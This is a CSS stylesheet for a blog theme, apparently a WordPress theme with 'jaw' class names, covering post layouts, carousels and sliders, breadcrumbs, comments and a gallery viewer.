.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before {
  font-size: 70px;
  top: 0;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw_blog .content-special .content-box.no-post-thumbnail .blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box.no-post-thumbnail .blog-meta-info-content {
  margin-bottom: 10px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content {
  padding: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content i,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li:last-child,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.pagination {
  margin-left: 0;
  margin-top: 30px;
  margin-bottom: 0;
}
/*****************************************/
/*****************************************/
.format-video .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
}
.format-video .image.video::before {
  padding: 56.25% 0 0 0;
  content: "";
  display: block;
  position: absolute;
}
.format-video .image img {
  position: relative;
}
.format-video .image iframe {
  display: block;
  min-width: 100%;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.jaw-video-icon {
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  top: 50%;
  width: 40px;
  height: 40px;
  margin: 0 auto;
  display: block;
  left: 0 ;
  right: 0;
  z-index: 1;
  border-radius: 40px;
  border: 2px solid;
}
.jaw-video-icon i {
  font-size: 20px;
  display: table-cell;
  vertical-align: middle;
  height: 37px;
  min-width: 39px;
  text-align: center;
}
.jaw-video-icon.small {
  width: 30px;
  height: 30px;
}
.jaw-video-icon.small i {
  font-size: 15px;
  height: 28px;
  min-width: 29px;
  -moz-transform: translateY(-1px);
}
.element .image.gallery.initialized img {
  left: 0 !important;
  top: 0 !important;
}
.element .image.gallery img {
  width: 50%;
  height: auto;
}
.element .image.gallery img:nth-child(2) {
  left: 50%;
}
.element .image.gallery img:nth-child(3) {
  top: 50%;
}
.element .image.gallery img:nth-child(4) {
  top: 50%;
  left: 50%;
}
.jaw-blog-slider .format-video .image img {
  position: absolute!important;
}
.jaw_blog .element.content-special.format-video .image,
.jaw_blog .element.content-special-gallery.format-video .image {
  width: 275px;
  height: 275px;
}
.jaw_blog .element.content-special.format-video .image img,
.jaw_blog .element.content-special-gallery.format-video .image img {
  width: auto;
  max-width: none;
  height: 100%;
}
.jaw_blog .element.content-special-big.format-gallery .image,
.jaw_blog .element.content-special-big.format-quote .image,
.jaw_blog .element.content-special-big.format-link .image {
  display: none;
}
.jaw_blog .element.content-special-big.format-gallery .content-border-wrapper,
.jaw_blog .element.content-special-big.format-quote .content-border-wrapper,
.jaw_blog .element.content-special-big.format-link .content-border-wrapper {
  border-top: 1px solid;
}
.jaw_blog .element.format-quote.content-special .box,
.jaw_blog .element.format-link.content-special .box,
.jaw_blog .element.format-quote.content-special-gallery .box,
.jaw_blog .element.format-link.content-special-gallery .box,
.jaw_blog .element.format-quote.content-special-big .box,
.jaw_blog .element.format-link.content-special-big .box,
.jaw_blog .element.format-quote.content-special .jw-container,
.jaw_blog .element.format-link.content-special .jw-container,
.jaw_blog .element.format-quote.content-special-gallery .jw-container,
.jaw_blog .element.format-link.content-special-gallery .jw-container,
.jaw_blog .element.format-quote.content-special-big .jw-container,
.jaw_blog .element.format-link.content-special-big .jw-container {
  padding: 0;
}
.jaw_blog .element.format-quote .box,
.jaw_blog .element.format-link .box {
  padding: 20px;
}
.jaw_blog .element.format-quote.content-simple header,
.jaw_blog .element.format-link.content-simple header {
  margin-bottom: 0;
}
.jaw_blog .element.format-quote .blog-meta-info,
.jaw_blog .element.format-link .blog-meta-info {
  margin-top: 10px !important;
}
.jaw_blog .element.format-quote .quote-author,
.jaw_blog .element.format-link .quote-author {
  font-style: italic;
}
.jaw_blog .element.format-quote .image,
.jaw_blog .element.format-link .image {
  display: block;
}
.jaw_blog .element.content-full {
  margin-bottom: 60px;
}
.jaw_blog .element.content-full.format-quote .box,
.jaw_blog .element.content-full.format-link .box {
  border-left-width: 5px;
  border-left-style: solid;
}
.jaw_blog .element.content-full.format-quote .image,
.jaw_blog .element.content-full.format-link .image {
  float: left;
}
.jaw_blog .element.content-full.format-quote .content-box,
.jaw_blog .element.content-full.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .element.content-full.format-quote .jw-title,
.jaw_blog .element.content-full.format-link .jw-title {
  margin-top: -5px;
}
.jaw_blog .content-simple.format-quote .content-box,
.jaw_blog .content-classical.format-quote .content-box,
.jaw_blog .content-simple.format-link .content-box,
.jaw_blog .content-classical.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .content-simple.format-quote .jw-title,
.jaw_blog .content-classical.format-quote .jw-title,
.jaw_blog .content-simple.format-link .jw-title,
.jaw_blog .content-classical.format-link .jw-title {
  margin-top: 0;
}
.element .image.quote,
.element .image.link {
  width: 40px;
  margin: 0;
  height: 100%;
}
.element .image.quote i,
.element .image.link i {
  font-size: 30px;
  line-height: 30px;
  /*u vertical big blogu to bylo urezane */
}
.content-vertical-small.format-quote .image.quote,
.content-vertical.format-quote .image.quote,
.content-vertical-big.format-quote .image.quote,
.content-vertical-small.format-link .image.quote,
.content-vertical.format-link .image.quote,
.content-vertical-big.format-link .image.quote,
.content-vertical-small.format-quote .image.link,
.content-vertical.format-quote .image.link,
.content-vertical-big.format-quote .image.link,
.content-vertical-small.format-link .image.link,
.content-vertical.format-link .image.link,
.content-vertical-big.format-link .image.link {
  margin-bottom: 5px;
  padding: 0;
}
.content-vertical-small.format-quote .blog-meta-info,
.content-vertical.format-quote .blog-meta-info,
.content-vertical-big.format-quote .blog-meta-info,
.content-vertical-small.format-link .blog-meta-info,
.content-vertical.format-link .blog-meta-info,
.content-vertical-big.format-link .blog-meta-info {
  margin-top: 15px !important;
}
.content-vertical-small.format-quote header,
.content-vertical.format-quote header,
.content-vertical-big.format-quote header,
.content-vertical-small.format-link header,
.content-vertical.format-link header,
.content-vertical-big.format-link header {
  margin-bottom: 5px;
}
.content-full.bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.content-full .image {
  margin-bottom: 30px;
}
.content-full header {
  margin-bottom: 0;
}
.content-full .entry-content .perex {
  margin-top: 0;
}
.format-review .image .jaw-shadower {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  opacity: 0.5;
  top: 0;
  z-index: 1;
}
.list_of_categories {
  position: absolute;
  top: 2px;
  right: 20px;
}
.list_of_categories a {
  margin: 0 5px;
  float: right;
}
.list_of_categories i {
  margin: 4px 0;
  float: right;
}
/*****************************************/
/*****************************************/
.jaw-image-use-placeholder .element .image:after,
.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jw-grid-one .image:after {
  content: '';
  display: block;
  padding-top: 56.25%;
  width: 100%;
}
.jaw-image-use-placeholder .element.content-special-gallery .image:after,
.jaw-image-use-placeholder .element.content-special .image:after {
  content: '';
  display: block;
  padding-top: 100%;
  width: 100%;
}
.jaw-image-use-placeholder .element.format-audio .image,
.jaw-image-use-placeholder .element.format-aside .image,
.jaw-image-use-placeholder .element.format-status .image,
.jaw-image-use-placeholder .element.format-chat .image {
  display: none;
}
.jaw-post-box.no-post-thumbnail .image {
  display: none;
}
.jaw-image-use-placeholder .element.content-simple .image.number-image:after {
  display: none;
}
.jaw-no-lazyload.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jaw_single_img .image.initialized:after,
.jaw-image-use-placeholder .element .image.initialized:after,
.jaw-image-use-placeholder .element.no-post-thumbnail .image:after {
  display: none;
}
.jaw-image-use-placeholder .element .jw-responsive-img,
.jaw-image-use-placeholder .jaw_single_img .jw-responsive-img.jaw-hide-image,
.jaw-image-use-placeholder .format-video .image iframe {
  position: absolute;
}
.jaw-image-use-placeholder .element .initialized .jw-responsive-img {
  position: relative;
}
.jaw-image-use-placeholder .jaw-gallery .item-box::before,
.jaw-image-use-placeholder .jaw-gallery .item-bottom::before {
  width: 100%;
  height: 100%;
  position: relative;
}
.jaw-slider_4 .jaw-video-icon,
.jaw-blog-slider.special-big .jaw-video-icon {
  z-index: 1;
}
.jaw-pointer {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
}
.jawShowPointers .jaw-pointer {
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.jaw-pointer {
  top: 16px;
  text-align: center;
  position: absolute;
  height: 19px;
  width: 19px;
  z-index: 1;
  border-radius: 11px;
  border: 3px solid;
}
.jaw-pointer .jaw-pointer-in {
  position: absolute;
  height: 13px;
  width: 13px;
  top: 0;
  right: 0;
  border: 2px solid;
  z-index: 1;
  border-radius: 9px;
}
.jaw-blog-carousel {
  /* &.vertical-big {  //25/4/2016 - sjednoceni mezery s normalnim vertical big
        .image {
            margin-bottom: 30px; 
        }
        header{
            margin-bottom: 10px;
        }
        .content-box {
            p {
                margin-bottom: 15px;
            } 
        }
    }*/
}
.jaw-blog-carousel.classical .element .image {
  margin-bottom: 10px;
}
.jaw-blog-carousel .format-review .image::before {
  top: 0;
  z-index: 1;
}
.jaw-blog-carousel.vertically .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-blog-carousel.vertically .item.active {
  top: 0;
}
.jaw-blog-carousel.vertically .item.active.left {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.active.right {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next.left {
  top: 0;
}
.jaw-blog-carousel.vertically .item.prev {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.prev.right {
  top: 0;
}
.slider_3_slide .active.right,
.slider_3_slide .next {
  left: 33.333333333333%;
}
.slider_3_slide .active.left,
.slider_3_slide .prev {
  left: -33.33333333%;
}
.jaw-blog-slider.slider_3_slide .jaw-fadein,
.jaw-blog-slider.slider_3_main .jaw-fadein {
  z-index: 0;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main {
  padding: 13px;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main .title {
  margin-bottom: 0;
}
.jaw-blog-slider.slider_3_main .jaw-slider-desc-container-main .title {
  margin-bottom: 10px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.right {
  right: 15px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.left {
  left: 15px;
}
.jaw-blog-slider.slider_3 .carousel-inner {
  margin-left: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  min-width: 100.1%;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item {
  padding: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item img {
  opacity: 1!important;
}
.jaw-blog-slider.slider_3 .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 0;
  padding: 20px;
  width: 100%;
}
.jaw-blog-slider.slider_3 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-blog-slider.slider_3 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-blog-slider .special-big.carousel .post-review-total {
  display: none;
}
.jaw-blog-slider .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider .content-special-big .image {
  cursor: auto;
  overflow: visible;
}
.jaw-blog-slider .content-special-big .image .categories-special-big {
  position: absolute;
  bottom: 0;
  text-align: center;
  margin-bottom: 0px;
  width: 100%;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels {
  position: relative;
  bottom: -1px;
  margin: 0 60px;
  padding: 25px 20px 0 20px;
  border: 1px solid;
  border-bottom: none;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels a {
  float: none;
  padding-bottom: 2px;
  padding-top: 1px;
}
.jaw-blog-slider .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw-blog-slider .content-special-big .post-desc,
.jaw-blog-slider .content-special-big .post-title {
  text-align: center;
}
.carousel-indicators {
  bottom: 0;
  position: relative;
}
.carousel-indicators li {
  border-radius: 0;
  margin-right: 3px;
  border: none;
}
.carousel-indicators li.active {
  margin-right: 3px;
}
.blog-slider-3-arrows .left,
.blog-slider-3-arrows .right {
  position: absolute;
  top: 0;
}
.blog-slider-3-arrows .right {
  right: 0;
}
.blog-slider-3-arrows .left {
  left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big {
  position: relative;
  text-align: center;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right {
  right: 15px;
  margin-right: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.right span {
  right: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left {
  left: 15px;
  margin-left: 0;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big.left span {
  left: 30px;
}
.jaw-blog-slider.special-big .blog-slider-arrows .special-big span {
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  position: absolute;
}
.blog-carousel-arrows a.special-big,
.blog-slider-arrows a.special-big,
.blog-carousel-arrows a.special,
.blog-slider-arrows a.special,
.blog-carousel-arrows a.classical,
.blog-slider-arrows a.classical,
.blog-carousel-arrows a.vertical,
.blog-slider-arrows a.vertical,
.blog-carousel-arrows a.vertical-big,
.blog-slider-arrows a.vertical-big,
.blog-carousel-arrows a.vertical-small,
.blog-slider-arrows a.vertical-small,
.blog-carousel-arrows a.slide_3_arr,
.blog-slider-arrows a.slide_3_arr {
  position: absolute;
  font-size: 2em;
  z-index: 1;
}
.blog-carousel-arrows a.special-big.left,
.blog-slider-arrows a.special-big.left,
.blog-carousel-arrows a.special.left,
.blog-slider-arrows a.special.left,
.blog-carousel-arrows a.classical.left,
.blog-slider-arrows a.classical.left,
.blog-carousel-arrows a.vertical.left,
.blog-slider-arrows a.vertical.left,
.blog-carousel-arrows a.vertical-big.left,
.blog-slider-arrows a.vertical-big.left,
.blog-carousel-arrows a.vertical-small.left,
.blog-slider-arrows a.vertical-small.left,
.blog-carousel-arrows a.slide_3_arr.left,
.blog-slider-arrows a.slide_3_arr.left {
  left: 0;
}
.blog-carousel-arrows a.special-big.right,
.blog-slider-arrows a.special-big.right,
.blog-carousel-arrows a.special.right,
.blog-slider-arrows a.special.right,
.blog-carousel-arrows a.classical.right,
.blog-slider-arrows a.classical.right,
.blog-carousel-arrows a.vertical.right,
.blog-slider-arrows a.vertical.right,
.blog-carousel-arrows a.vertical-big.right,
.blog-slider-arrows a.vertical-big.right,
.blog-carousel-arrows a.vertical-small.right,
.blog-slider-arrows a.vertical-small.right,
.blog-carousel-arrows a.slide_3_arr.right,
.blog-slider-arrows a.slide_3_arr.right {
  right: 0;
}
.blog-carousel-arrows .special-big.left,
.blog-slider-arrows .special-big.left {
  margin-left: 40px;
}
.blog-carousel-arrows .special-big.right,
.blog-slider-arrows .special-big.right {
  margin-right: 40px;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left,
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  padding: 20px;
}
.blog-carousel-arrows .special.right,
.blog-slider-arrows .special.right,
.blog-carousel-arrows .classical.right,
.blog-slider-arrows .classical.right,
.blog-carousel-arrows .vertical.right,
.blog-slider-arrows .vertical.right,
.blog-carousel-arrows .vertical-big.right,
.blog-slider-arrows .vertical-big.right,
.blog-carousel-arrows .vertical-small.right,
.blog-slider-arrows .vertical-small.right {
  right: 15px!important;
}
.blog-carousel-arrows .special.left,
.blog-slider-arrows .special.left,
.blog-carousel-arrows .classical.left,
.blog-slider-arrows .classical.left,
.blog-carousel-arrows .vertical.left,
.blog-slider-arrows .vertical.left,
.blog-carousel-arrows .vertical-big.left,
.blog-slider-arrows .vertical-big.left,
.blog-carousel-arrows .vertical-small.left,
.blog-slider-arrows .vertical-small.left {
  left: 15px!important;
}
.blog-carousel-arrows .special,
.blog-slider-arrows .special {
  top: 35%;
}
.blog-carousel-arrows .slide_3_arr.left,
.blog-slider-arrows .slide_3_arr.left,
.blog-carousel-arrows .slide_3_arr.right,
.blog-slider-arrows .slide_3_arr.right {
  position: absolute;
  top: 0;
  width: 30px;
  height: 50px;
}
.blog-carousel-arrows .slide_3_arr.left span::before,
.blog-slider-arrows .slide_3_arr.left span::before,
.blog-carousel-arrows .slide_3_arr.right span::before,
.blog-slider-arrows .slide_3_arr.right span::before {
  top: 6px;
  position: relative;
  margin-left: 10px;
}
/*vertical*/
.vertical .carousel-inner {
  height: 100%;
}
.carousel.vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
}
.carousel.vertical .active {
  top: 0;
}
.carousel.vertical .next {
  top: 500px;
}
.carousel.vertical .prev {
  top: -500px;
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top: 0;
}
.carousel.vertical .active.left {
  top: -500px;
}
.carousel.vertical .active.right {
  top: 500px;
}
.carousel.vertical .item {
  left: auto;
}
/* carousel fade */
.carousel.fade .item {
  -webkit-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.carousel.fade .active {
  top: 0;
  opacity: 1;
}
.carousel.fade .next {
  top: 0;
  opacity: 0;
}
.carousel.fade .prev {
  top: 0;
  opacity: 0;
}
.carousel.fade .next.left,
.carousel.fade .prev.right {
  top: 0;
  opacity: 1;
}
.carousel.fade .active.left {
  top: 0;
  opacity: 0;
}
.carousel.fade .active.right {
  top: 0;
  opacity: 0;
}
.carousel.fade .item {
  left: auto;
}
.breadcrumbs-wrap {
  padding: 5px 0;
  position: relative;
  z-index: -1;
}
.breadcrumb {
  display: inline-block;
  margin: 0px;
  border-radius: 0px;
  background-color: transparent;
  padding: 7px 0;
}
.breadcrumb a:after {
  font-family: "jaw-icon";
  content: "\e60d";
  margin: 0px 14px;
  font-size: 9px;
}
.breadcrumb a:last-child:after {
  display: none;
}
.without-breadcrumb {
  height: 30px;
}
.without-breadcrumb,
.breadcrumbs-wrap {
  margin: 0 -30px;
  padding: 5px 30px;
}
.breadcrumb a {
  display: inline-block;
}
section#comments {
  margin-bottom: 0;
  padding: 0 15px;
  position: relative;
}
#comments .comments-title .section-wrapper {
  position: relative;
  margin-bottom: -15px;
}
#comments .comment-item-content {
  margin-left: 15px;
}
#comments .meta-comment {
  margin-bottom: 20px;
}
#comments .comment-servise-link {
  margin-bottom: 25px;
  position: relative;
  width: 80px;
}
#comments .comment-servise-link a.comment-reply-link {
  margin-bottom: 5px;
  display: block;
}
#comments .comment-servise-link a.comment-reply-login {
  padding-left: 20px;
  display: block;
  line-height: 1.2;
}
#comments .comment-servise-link a.comment-reply-login i {
  position: absolute;
  left: 0;
}
#comments .comment-servise-link i {
  margin-right: 5px;
}
#comments .author-avatar {
  float: left;
  margin-right: 30px;
}
#comments .comment-author {
  margin-bottom: 10px;
  width: 80px;
  height: 80px;
  overflow: hidden;
}
#comments .comment-author img {
  width: 100%;
  height: auto;
}
#comments .comment-meta {
  margin-bottom: 5px;
}
#comments .comment-item-date {
  float: right;
  padding-right: 15px;
}
#comments .comment-item-date i {
  padding-right: 5px;
}
#comments .commentlist ul.children {
  padding-left: 110px;
  border-top: 1px dashed;
}
#comments .commentlist ul.children li .one-comment-item {
  border-top: 1px dashed;
}
#comments .commentlist ul.children li:first-child > .one-comment-item {
  border-top: none;
}
#comments .comment-content {
  padding-bottom: 25px;
  padding-right: 25px;
  display: table;
}
#comments .comment-content p {
  margin-bottom: 0px;
}
#comments .reply {
  text-align: right;
}
#comments .reply .comment-edit-link:after,
#comments .reply .comment-reply-link:after {
  font-family: "jaw-icon";
  content: "\e00e";
  position: relative;
  top: 4px;
}
#comments .commentlist:after {
  border-bottom: 1px solid;
  content: "";
  display: block;
}
#comments .commentlist li {
  list-style: none;
}
#comments .commentlist li > .one-comment-item {
  border-top: 1px dashed;
  padding-top: 30px;
}
#comments .commentlist li:first-child > .one-comment-item {
  border-top: none;
}
#respond .comment-reply-title small:first-of-type {
  z-index: 1;
  position: relative;
  padding-right: 10px;
}
#respond label {
  font-weight: normal;
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
#respond input#submit {
  display: none;
  width: 125px;
  height: 32px;
  text-transform: uppercase;
  border: none;
}
#respond #submit.jw-submit {
  display: block;
  float: right;
}
#respond input,
#respond textarea {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
  margin-bottom: 10px;
  max-width: 100%;
}
#respond input:focus,
#respond textarea:focus {
  outline: 0;
}
#respond textarea {
  min-width: 100%;
  min-height: 148px;
}
#respond p {
  margin-bottom: 12px;
}
#respond .form-submit {
  text-align: right;
  width: 100%;
}
#respond .comment-bottom {
  width: 75%;
  float: right;
}
#respond .comment-top {
  float: left;
  width: 25%;
  padding-right: 30px;
}
/* FB comments */
.fb-comments,
.fb-comments * {
  width: 100% !important;
}
.jw-fb-comments .comments-title {
  margin-bottom: 20px;
  float: left;
  width: 100%;
}
.jaw-antispam-ans {
  position: absolute;
}
.jaw-gallery-controls {
  margin-bottom: 50px;
  position: relative;
}
.jaw-gallery-controls .section-header {
  display: none;
}
.jaw-gallery-controls .mashShareIcon {
  float: left;
  padding: 12px 20px 0px;
  cursor: pointer;
}
.jaw-gallery-controls .mashsb-box {
  display: none;
}
.jaw-gallery-controls .mashsb-container.ShowMashShares {
  display: block;
}
.jaw-gallery-controls .mashShareIcon.jaw-icon-share2:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-gallery-controls .mashsb-container {
  position: absolute;
  top: 0;
  left: 35px;
  width: 80%!important;
  padding-left: 20px;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-gallery-controls .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.single-jaw-gallery .jaw-media-gallery {
  padding: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container img.jaw-hide-image,
.single-jaw-gallery .jaw-media-gallery .img-list-ind img.jaw-hide-image {
  opacity: 1;
  visibility: visible;
}
.single-jaw-gallery .jaw-media-gallery h1,
.single-jaw-gallery .jaw-media-gallery h3,
.single-jaw-gallery .jaw-media-gallery p,
.single-jaw-gallery .jaw-media-gallery .more-text,
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-close-icon {
  margin-bottom: 50px;
}
.single-jaw-gallery .jaw-media-gallery .inner-container img {
  width: auto;
}
.single-jaw-gallery .jaw-media-gallery iframe {
  height: 100%!important;
  border: none!important;
}
.single-jaw-gallery .jaw-media-gallery .gallery-loader {
  position: absolute;
  top: 50%;
  left: 45%;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title {
  margin: 0;
  margin-bottom: 40px;
  margin-right: 100px;
  word-break: break-word;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a {
  text-transform: uppercase;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-main-title a i::before {
  position: relative;
  margin-right: 5px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  position: absolute;
  top: 46.5%;
  padding: 12px;
  z-index: 111;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left:hover,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left i::before,
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right i::before {
  font-size: 28px;
  position: relative;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-left {
  left: 50px;
}
.single-jaw-gallery .jaw-media-gallery.jaw-gallery-banner-show .jaw-mobilegalleryarrow-right {
  right: 50px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-right {
  right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-mobilegalleryarrow-left {
  left: 15px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon {
  position: absolute;
  right: 40px;
  top: 0;
  text-transform: uppercase;
  z-index: 50;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon i::before {
  position: relative;
  right: -10px;
  top: 2px;
}
.single-jaw-gallery .jaw-media-gallery a .jaw-gallery-close-icon:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
  z-index: 111;
  position: absolute;
  top: 0;
  display: table-caption;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area .section-header {
  display: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon {
  float: left;
  padding-top: 10px;
  display: -webkit-inline-box;
  display: inline-flex;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
  display: block;
  margin: 0;
  margin-bottom: 10px;
  float: none;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li a {
  margin-right: 15px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 30px;
}
.single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 .numero {
  margin: 0 20px;
}
.single-jaw-gallery .jaw-media-gallery a.left {
  position: absolute;
  left: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.right {
  position: absolute;
  right: 0;
  top: 47.5%;
}
.single-jaw-gallery .jaw-media-gallery a.left:hover,
.single-jaw-gallery .jaw-media-gallery a.right:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
